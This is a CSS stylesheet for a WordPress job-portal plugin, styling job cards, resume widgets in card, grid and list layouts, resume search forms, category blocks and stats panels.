.wpjobportal-layout-grid.wpjobportal-cols-1 .wjportal-job-type {
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    padding: 5px;
    /* 2px 10px */
    border-radius: 9999px;
    color: white;
    background-color: #b557b5;
    /* From original inline style */
    display: inline-block;
    /* Allows padding and background */
    margin-left: 0.25rem;
    /* Small space after "Job Type:" */
    width: 50%;
}


.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-apply_before svg {
    color: #d9480f;
}

/* Small adjustment for the Job Type line to prevent wrapping if possible */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-job-job_type {
    white-space: nowrap;
    /* Tries to keep "Job Type: Part-Time" on one line */

}

/*===================================================================================================
========================job Card widget=======================================================
==================================================================================*/

.wpjobportal-layout-card.wpjobportal-cols-1 {
    width: 100%;
    margin: 0 auto;
    gap: 1.5rem;
}

/* This is the main card for each job */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-box {
    background-color: #ffffff;
    border-radius: 12px;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.05);
    border: 1px solid #e0e0e0;
    padding: 1.5rem;

    gap: 1.25rem;
    align-items: start;
    /* Align logo and text block to the top */

    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-box:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
}

/* Job Logo */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-logo img {
    display: block;
    border-radius: 8px;
    /* Rounded square logo */
    border: 1px solid #eee;
    object-fit: contain;
    padding: 10px;
}

/* Container for all text content */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-details {
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
    /* Small gap between title and company */
}

/* Job Title */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-title a {
    font-size: var(--wpjp-sub-heading);
    font-weight: 600;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    line-height: 1.4;
    transition: color 0.2s ease;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-title a:hover {
    color: var(--wpjp-primary-color);
    text-decoration: underline;
}

/* Company Name */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-company a {
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    color: var(--wpjp-primary-color);
    text-decoration: none;
    transition: color 0.2s ease;
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-company a:hover {
    color: var(--wpjp-secondary-color);
    text-decoration: underline;
}

/* Container for all the meta fields */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-meta-col {
    display: flex;
    flex-direction: column;
    gap: 5px;
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    border-top: 1px solid var(--wpjp-border-color);
    padding-top: 10px;
}

/* Individual meta field (e.g., Salary, Location) */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-widget-detail-field-data {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    /* Space between icon and text */
    line-height: 1.5;
    justify-content: flex-start;
}

/* Add icons to the meta fields */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-job-widget-detail-field-data::before {
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    font-size: 0.9em;
    width: 16px;
    text-align: center;
    color: #8a94a6;
}


/* Style for the "Part-Time" tag */
.wpjobportal-layout-card.wpjobportal-cols-1 .wjportal-job-type {
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    color: #ffffff;
    padding: 3px 8px;
    border-radius: 6px;
    display: inline-block;
    width: fit-content;
}


/*===================================================================================================
========================Resume Card widget=======================================================
==================================================================================*/


/* 1. Main Widget Container */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-widget-multi-style-wrapper {
    max-width: 480px;
    /* Constrain widget width */
    width: 100%;
    background-color: #ffffff;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    padding: 15px;
    box-sizing: border-box;
}

/* 2. Individual Resume Row Separator */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-row {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    background: #ffffff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    border: 1px solid var(--wpjp-border-color);
    width: 100%;
    box-sizing: border-box;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-row:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-row:last-child {
    border-bottom: none;
    /* Remove border from the last item */
    margin-bottom: 0;
}

/* 3. Resume Box (Flexbox for Alignment) */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-box {
    display: flex;
    align-items: flex-start;
    gap: 15px;
    background: #fff;
    padding: 5px 0;
}

/* 4. Resume Photo */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-photo {
    flex-shrink: 0;
    /* Prevent photo from shrinking */
    border-radius: 10px;
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-photo img {
    border-radius: 15px;
    object-fit: cover;
    border: 1px solid var(--wpjp-border-color);
    /* Blue ring for emphasis */
    padding: 5px;
}

/* 5. Resume Details (Text content area) */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-details {
    flex-grow: 1;
    /* Take up remaining space */
}

/* 6. Name and Title */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-name a {
    font-size: var(--wpjp-sub-heading);
    /* 16px */
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    /* Dark text */
    text-decoration: none;
    display: block;
    margin-bottom: 2px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-name a:hover {
    color: var(--wpjp-primary-color);
    text-decoration: underline;
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-title a {
    font-size: var(--wpjp-body-font-size);
    /* Slightly smaller title */
    font-weight: 500;
    color: var(--wpjp-primary-color);
    /* Medium gray */
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-title a:hover {
    text-decoration: underline;
    color: var(--wpjp-secondary-color);
}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-widget-detail-field-data {
    width: 100%;
}

/* 7. Meta Information */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-meta-col {
    font-size: var(--wpjp-body-font-size);
    /* 12px for meta data */
    color: var(--wpjp-body-font-color);
    /* Light gray text */
    display: flex;
    flex-wrap: wrap;
    /* Allows meta fields to wrap on very small screens */
    gap: 5px 10px;
    /* Vertical and horizontal gap between meta items */
}

.wpjobportal-resume-widget-detail-field-data {
    line-height: 1.4;
}

/* Highlight specific meta data if desired (e.g., Category) */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-category {
    color: var(--wpjp-body-font-color);
    /* Blue for category */

}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-posted {
    font-style: italic;
}

/* 8. View All Button */
.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-view-all-button {
    display: inline-block;
    width: calc(100% - 10px);
    /* 100% minus the widget padding */
    margin: 15px auto 5px auto;
    padding: 12px 16px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease-in-out;

    /* Button Styling */
    background-color: var(--wpjp-primary-color);
    /* Light gray background */
    color: #fff;
    /* Dark gray text */

}

.wpjobportal-layout-card.wpjobportal-cols-1 .wpjobportal-resume-view-all-button:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}

/*===================================================================================================
========================Resume box widget=======================================================
==================================================================================*/

/* 1. Main Widget Container */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-widget-multi-style-wrapper {
    max-width: 480px;
    /* Constrain widget width */
    width: 100%;
    background-color: #f8fafc;
    /* Light background for the overall widget */
    border-radius: 12px;
    padding: 10px;
    /* Reduced overall padding since inner boxes will have it */
    box-sizing: border-box;
}


/* 2. Individual Resume Row Separator - Used for vertical spacing between boxes */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-row {
    padding: 10px 0;
    /* Vertical margin between boxes */
    border-bottom: none;
    /* No separator line */
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-row:last-child {
    padding-bottom: 0;
}

/* 3. Resume Box (New "Box Style" Container) */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-box {
    display: flex;
    flex-direction: column;
    /* Stack photo and details vertically */
    align-items: center;
    /* Center content horizontally */
    background: #ffffff;
    padding: 20px;
    /* Internal padding for the box */
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    /* Light shadow for box depth */
    border: 1px solid var(--wpjp-border-color);
    width: 100%;
    box-sizing: border-box;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-box:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
}

/* 4. Resume Photo */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-photo {
    flex-shrink: 0;
    margin-bottom: 15px;
    /* Space below the photo */
    border-radius: 10px;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-photo img {
    border-radius: 15px;
    object-fit: cover;
    border: 1px solid var(--wpjp-border-color);
    padding: 5px;
}

/* 5. Resume Details (Text content area) */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-details {
    width: 100%;
    /* Ensure details section uses full width */
    text-align: center;
    /* Center name and title */
}

/* 6. Name and Title */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-name {
    margin-bottom: 5px;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-name a {
    font-size: var(--wpjp-sub-heading);
    /* 18px - slightly larger name */
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-name a:hover {
    color: var(--wpjp-primary-color);
    text-decoration: underline;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-title a {
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    color: var(--wpjp-primary-color);
    text-decoration: none;
    display: block;
    margin-bottom: 15px;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-title a:hover {
    text-decoration: underline;
    color: var(--wpjp-secondary-color);
}

/* 7. Meta Information - FULL-WIDTH STACKED FIELDS (NOW CENTER ALIGNED) */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-meta-col {
    font-size: var(--wpjp-body-font-size);
    /* 14px - slightly larger meta data for readability */
    color: var(--wpjp-body-font-color);
    display: flex;
    flex-direction: column;
    /* STACKED FIELDS */
    width: 100%;
    gap: 4px;
    /* Small space between stacked fields */
    text-align: center;
    /* CENTER ALIGNED TEXT */
    border-top: 1px dashed #e5e7eb;
    padding-top: 10px;
    margin-top: 10px;
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-widget-detail-field-data {
    line-height: 1.4;
    width: 100%;
    /* Ensure each field takes full width */
    padding: 2px 0;
}

/* Highlight specific meta data */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-category {

    color: var(--wpjp-body-font-color);
    /* Use a green color for category highlight */
}


/* 8. View All Button */
.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-view-all-button {
    display: inline-block;
    width: calc(100% - 10px);
    margin: 20px auto 5px auto;
    padding: 12px 16px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease-in-out;

    /* Button Styling */
    background-color: var(--wpjp-primary-color);
    /* Primary blue button */
    color: #ffffff;
    border: none;
    box-shadow: 0 4px 8px rgba(59, 130, 246, 0.3);
}

.wpjobportal-layout-grid.wpjobportal-cols-1 .wpjobportal-resume-view-all-button:hover {
    background-color: var(--wpjp-secondary-color);
    box-shadow: 0 6px 12px rgba(59, 130, 246, 0.4);
}

/*===================================================================================================
========================Resume List widget=======================================================
==================================================================================*/

/* 1. Main Widget Container */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-widget-multi-style-wrapper {
    width: 100%;
    background-color: #f8fafc;
    /* Light background for the overall widget */
    border-radius: 12px;
    padding: 10px;
    box-sizing: border-box;
}


/* 2. Individual Resume Row Separator - Used for vertical spacing between boxes */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-row {
    padding: 10px 0;
    /* Vertical margin between boxes */
    border-bottom: none;
    /* No separator line */

}


.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-row:last-child {
    padding-bottom: 0;
}

/* 3. Resume Box (List Item Card) */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-box {
    display: flex;
    flex-direction: row;
    /* Horizontal List Layout */
    align-items: flex-start;
    /* Center content vertically in the row */
    background: #ffffff;
    padding: 15px;
    /* Slightly less internal padding */
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    border: 1px solid var(--wpjp-border-color);
    width: 100%;
    box-sizing: border-box;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-box:hover {
    transform: translateY(-5px);
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
}

/* 4. Resume Photo */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-photo {
    flex-shrink: 0;
    margin-bottom: 0;
    /* Removed vertical margin */
    margin-right: 15px;
    /* Added horizontal spacing */
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-photo img {
    padding: 5px;
    border-radius: 15px;
    object-fit: cover;
    border: 1px solid var(--wpjp-border-color);
    /* Adjusted border width */
    box-shadow: none;
    /* Removed shadow on image */
}

/* 5. Resume Details (Text content area) */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-details {
    flex-grow: 1;
    text-align: left;
    /* Left align text */
    color: var(--wpjp-body-font-color);

}

/* 6. Name and Title */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-name {
    margin-bottom: 2px;
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-name a {
    font-size: var(--wpjp-sub-heading);
    /* Slightly smaller name for list view */
    font-weight: 700;
    color: var(--wpjp-secondary-color);
    text-decoration: none;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-name a:hover {
    color: var(--wpjp-primary-color);
    text-decoration: underline;
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-title a {
    font-size: var(--wpjp-body-font-size);
    /* Smaller title */
    font-weight: 500;
    color: var(--wpjp-primary-color);
    text-decoration: none;
    display: block;
    margin-bottom: 5px;
    /* Reduced vertical spacing */
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-title a:hover {
    text-decoration: underline;
    color: var(--wpjp-secondary-color);
}

.wpjobportal-resume-meta-row {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem 1.5rem;
    padding-top: 0.75rem;
    border-top: 1px solid #f3f4f6;
}

/* 7. Meta Information - FULL-WIDTH STACKED FIELDS (NOW LEFT ALIGNED) */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-meta-col {
    font-size: var(--wpjp-body-font-size);
    /* Smaller meta font for list */
    color: var(--wpjp-body-font-color);
    display: flex;
    flex-direction: column;
    /* Keep fields stacked for full-width info display */
    width: 100%;
    gap: 2px;
    /* Reduced space between stacked fields */
    text-align: left;
    /* LEFT ALIGNED TEXT */
    border-top: none;
    /* Removed separator dash line */
    padding-top: 0;
    margin-top: 5px;
    /* Small top margin */
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-widget-detail-field-data {
    line-height: 1.4;
    padding: 0;
}

/* Highlight specific meta data */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-category {
    color: var(--wpjp-body-font-color);
    /* Use a green color for category highlight */
}

/* 8. View All Button */
.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-view-all-button {
    display: inline-block;
    width: calc(100% - 10px);
    margin: 20px auto 5px auto;
    padding: 12px 16px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease-in-out;

    /* Button Styling */
    background-color: var(--wpjp-primary-color);
    /* Primary blue button */
    color: #ffffff;
    border: none;
    box-shadow: 0 4px 8px rgba(59, 130, 246, 0.3);
}

.wpjobportal-layout-list.wpjobportal-cols-1 .wpjobportal-resume-view-all-button:hover {
    background-color: var(--wpjp-secondary-color);

}


/*===================================================================================================
======================== Resume seach Widget =======================================================
==================================================================================*/

/* 1. Main Widget Container Styling (Card Effect) */
#wpjobportal_mod_wrapper {
    width: 100%;
    background-color: #fff;
    padding: 24px;
    border-radius: 12px;
    box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
    border: 1px solid #e2e8f0;
    box-sizing: border-box;
}

/* 2. Form Title */
.wjportal-search-mod.wjportal-form-mod h2 {
    font-size: 1.5rem;
    /* 24px */
    font-weight: 700;
    color: #1f2937;
    /* Dark gray text */
    margin-bottom: 24px;
    text-align: center;
}

/* 3. General Form Row Layout (Stacked - mobile first) */
.wjportal-search-mod.wjportal-form-mod .wjportal-form {
    display: flex;
    flex-wrap:wrap;
    align-items:center;
    /* Space between rows */
}

.wjportal-search-mod.wjportal-form-mod .wjportal-form-row {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    /* Override the inline width: 100% is fine, but need to ensure it stacks */
    width: 100% /* !important*/;
    margin-bottom: 0;
    gap: 10px;
}


/* 4. Labels */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-tit {
    width: 100%;
    font-size: var(--wpjp-body-font-size);
    /* 14px */
    font-weight: 500;
    color: var(--wpjp-body-font-color);
    /* Medium gray text */
    margin-bottom: 4px;
}

/* Style the hidden/dummy title div in the button row */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-btn-row .wjportal-form-tit {
    display: none;
}

/* 5. Inputs and Selects */
.wjportal-search-mod.wjportal-form-mod.wjportal-search-mod.wjportal-form-mod .wjportal-form-val {
    width: 100%;
}

.wjportal-search-mod.wjportal-form-mod .inputbox {
    box-sizing: border-box;
    /* Important for padding/border not breaking width */
    width: 100%;
    padding: 10px 12px;
    border: 1px solid #d1d5db;
    border-radius: 8px;
    font-size: 16px;
    color: #1f2937;
    transition: all 0.2s ease-in-out;
    -webkit-appearance: none;
    /* Remove default browser styling for select */
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
}

.wjportal-search-mod.wjportal-form-mod .inputbox:focus {
    outline: none;
    border-color: #3b82f6;
    /* Blue border on focus */
    box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.3);
}

/* 6. Buttons and Button Row */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-btn-row {
    display: flex;
    width: 100%;
    gap: 12px;
    padding-top: 16px;
}


.wjportal-search-mod.wjportal-form-mod .wjportal-filter-search-btn,
.wjportal-search-mod.wjportal-form-mod .wjportal-form-adv-srch-btn {
    display: block;
    width: 100%;
    padding: 12px 16px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    text-align: center;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
    text-decoration: none;
    /* For the <a> tag button */
    box-sizing: border-box;
}

/* Primary Button (Search Resume) */
.wjportal-search-mod.wjportal-form-mod .wjportal-filter-search-btn {
    background-color: var(--wpjp-primary-color);
    /* Blue */
    color: #ffffff;
    border: none;

}

.wjportal-search-mod.wjportal-form-mod .wjportal-filter-search-btn:hover {
    background-color: var(--wpjp-secondary-color);
    /* Darker blue */

}

/* Secondary Button (Advance Search) */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-adv-srch-btn {
    background-color: #f3f4f6;
    /* Light gray */
    color: #4b5563;
    border: 1px solid #d1d5db;
}

.wjportal-search-mod.wjportal-form-mod .wjportal-form-adv-srch-btn:hover {
    background-color: #e5e7eb;
    /* Darker light gray */
    color: #1f2937;
}

/* Styling for nested options for better visual hierarchy */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option {
    color: #1f2937;
}

.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option[value="56"],
.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option[value="57"],
.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option[value="58"],
.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option[value="59"] {
    padding-left: 10px;
    background-color: #fefefe;
}

/*===================================================================================================
======================== Resume seach Widget =======================================================
==================================================================================*/

/* 1. Main Widget Container Styling (Card Effect) */
#wpjobportal_mod_wrapper {
    width: 100%;
    background-color: #fff;
    padding: 24px;
    border-radius: 12px;
    box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
    border: 1px solid #e2e8f0;
    box-sizing: border-box;
}

/* 2. Form Title */
.wjportal-search-mod.wjportal-form-mod h2 {
    font-size: 1.5rem;
    /* 24px */
    font-weight: 700;
    color: #1f2937;
    /* Dark gray text */
    margin-bottom: 24px;
    text-align: center;
}

/* 3. General Form Row Layout (Stacked - mobile first) */

.wjportal-search-mod.wjportal-form-mod .wjportal-form-row {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    /* Override the inline width: 100% is fine, but need to ensure it stacks */
    width: 100% /* !important */;
    margin-bottom: 0;
    gap: 10px;
}


/* 4. Labels */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-tit {
    width: 100%;
    font-size: var(--wpjp-body-font-size);
    /* 14px */
    font-weight: 500;
    color: var(--wpjp-body-font-color);
    /* Medium gray text */
    margin-bottom: 4px;
}

/* Style the hidden/dummy title div in the button row */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-btn-row .wjportal-form-tit {
    display: none;
}

/* 5. Inputs and Selects */
.wjportal-search-mod.wjportal-form-mod.wjportal-search-mod.wjportal-form-mod .wjportal-form-val {
    width: 100%;
}

.wjportal-search-mod.wjportal-form-mod .inputbox {
    box-sizing: border-box;
    /* Important for padding/border not breaking width */
    width: 100%;
    padding: 10px 12px;
    border: 1px solid #d1d5db;
    border-radius: 8px;
    font-size: 16px;
    color: #1f2937;
    transition: all 0.2s ease-in-out;
    -webkit-appearance: none;
    /* Remove default browser styling for select */
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
}

.wjportal-search-mod.wjportal-form-mod .inputbox:focus {
    outline: none;
    border-color: #3b82f6;
    /* Blue border on focus */
    box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.3);
}

/* 6. Buttons and Button Row */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-btn-row {
    display: flex;
    width: 100%;
    gap: 12px;
    padding-top: 16px;
}


.wjportal-search-mod.wjportal-form-mod .wjportal-filter-search-btn,
.wjportal-search-mod.wjportal-form-mod .wjportal-form-adv-srch-btn {
    display: block;
    width: 100%;
    padding: 12px 16px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    text-align: center;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
    text-decoration: none;
    /* For the <a> tag button */
    box-sizing: border-box;
}

/* Primary Button (Search Resume) */
.wjportal-search-mod.wjportal-form-mod .wjportal-filter-search-btn {
    background-color: var(--wpjp-primary-color);
    /* Blue */
    color: #ffffff;
    border: none;

}

.wjportal-search-mod.wjportal-form-mod .wjportal-filter-search-btn:hover {
    background-color: var(--wpjp-secondary-color);
    /* Darker blue */

}

/* Secondary Button (Advance Search) */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-adv-srch-btn {
    background-color: #f3f4f6;
    /* Light gray */
    color: #4b5563;
    border: 1px solid #d1d5db;
}

.wjportal-search-mod.wjportal-form-mod .wjportal-form-adv-srch-btn:hover {
    background-color: #e5e7eb;
    /* Darker light gray */
    color: #1f2937;
}

/* Styling for nested options for better visual hierarchy */
.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option {
    color: #1f2937;
}

.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option[value="56"],
.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option[value="57"],
.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option[value="58"],
.wjportal-search-mod.wjportal-form-mod .wjportal-form-val select option[value="59"] {
    padding-left: 10px;
    background-color: #fefefe;
}

/* job by category / type widget =======================================*/
/* job by category / type widget - Flexbox Conversion */

div.wjportal-job-by-mod {
    display: inline-block;
    width: 100%;
}

div.wjportal-job-by-mod div.wjportal-job-by {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

div.wjportal-job-by-mod div.wjportal-job-by div.wjportal-job-by-item {
    display: flex;
    padding: 10px 5px;
    justify-content: flex-start;

}

div.wjportal-job-by-mod div.wjportal-job-by div.wjportal-job-by-item .wjportal-job-by-item-cnt {
    display: block;
    padding: 1.5rem;
    /* p-6 */
    background-color: #fff;
    border-radius: 0.75rem;
    border: 1px solid var(--wpjp-border-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    transition: all 300ms cubic-bezier(0.4, 0, 0.2, 1);
    text-decoration: none;
    color: inherit;
}

div.wjportal-job-by-mod div.wjportal-job-by div.wjportal-job-by-item .wjportal-job-by-item-cnt:hover {
    box-shadow: var(--shadow-2xl);
    transform: scale(1.03);
    border-color: var(--wpjp-primary-color);
    color: var(--wpjp-primary-color);

}

div.wjportal-job-by-mod div.wjportal-job-by div.wjportal-job-by-item .wjportal-job-by-item-cnt span.wjportal-job-by-item-num {
    text-align: right;
}


/* job Stats / stats =======================================*/
div#wpjobportals_mod_wrapper {
    width: 100%;
    background-color: #fff;
    padding: 24px;
    border-radius: 12px;
    box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
    border: 1px solid #e2e8f0;
    box-sizing: border-box;
}

div#wpjobportals-mod-heading {
    font-size: var(--wpjp-sub-heading);
    color: var(--wpjp-secondary-color);
    font-weight: 700;
    padding: 0 0 10px 0;
}

div#wpjobportals-data-wrapper {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.wpjobportals-value.wjportal-stats-data {
    padding: 1.5rem;
    background-color: #fff;
    border-radius: 0.75rem;
    border: 1px solid var(--wpjp-border-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    transition: all 300ms cubic-bezier(0.4, 0, 0.2, 1);
    text-decoration: none;
    color: inherit;
}

.wpjobportals-value.wjportal-stats-data:hover {
    box-shadow: var(--shadow-2xl);
    transform: scale(1.03);
    border-color: var(--wpjp-primary-color);
    color: var(--wpjp-primary-color);
}

.wjportal-job-by-loc-item {
    padding: 1.5rem;
    background-color: #fff;
    border-radius: 0.75rem;
    border: 1px solid var(--wpjp-border-color);
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100% !important;
    transition: all 300ms cubic-bezier(0.4, 0, 0.2, 1);
    text-decoration: none;
    color: inherit;
}

.wjportal-job-by-loc-item:hover {
    box-shadow: var(--shadow-2xl);
    transform: scale(1.03);
    border-color: var(--wpjp-primary-color);
    color: var(--wpjp-primary-color);
}

a.wjportal-job-by-loc-item-cnt {
    color: var(--wpjp-secondary-color);
    font-size: var(--wpjp-body-font-size);
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    transition: all 300ms cubic-bezier(0.4, 0, 0.2, 1);
    text-decoration: none;
    color: inherit;
}

a.wjportal-job-by-loc-item-cnt:hover {
    color: var(--wpjp-primary-color);

}


/*======= Add Shees ===============*/

.wjportal-form-row.visible.js-form-custm-flds-wrp {
    display: none;
}

.wjportal-company-desc {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    flex-direction: column;
}

div#job-applied-resume-wrapper.wjportal-job-applied-resume {
    position: relative;
    z-index: 9999 !important;
    width: 100%;
}

/* Show the menu when the container is focused */
/*.wjportal-resume-act-actions-dropdown:focus-within .wjportal-resume-act-actions-dropdown-menu, .wjportal-resume-act-actions-dropdown:hover .wjportal-resume-act-actions-dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    z-index: 99999;
}*/
div.wjportal-elegant-addon-main-up-wrapper div.wjportal-applied-job-adv-search-wrp div.wjportal-applied-job-adv-search-action-wrp {
    justify-content: center;
}

